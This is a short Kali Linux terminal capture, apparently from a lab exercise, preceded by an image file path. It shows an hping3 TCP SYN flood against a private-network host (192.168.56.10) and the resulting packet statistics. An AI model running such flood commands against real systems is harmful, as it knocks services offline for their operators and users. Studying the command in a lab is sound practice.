 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.56.10
HPING 192.168.56.10 (eth0 192.168.56.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.10 hping statistic ---
35986 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms